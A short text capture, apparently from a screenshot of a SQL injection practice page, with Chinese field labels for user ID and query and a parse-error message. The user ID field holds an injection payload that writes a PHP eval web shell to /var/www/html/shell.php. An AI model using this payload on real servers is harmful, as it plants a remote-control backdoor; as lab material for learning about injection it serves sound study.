 用户ID @eval($_POST[1]);?>" into outfile '/var/www/html/shell.php'--+ 查询
ID 用户名 密码
数据接口请求异常：parsererror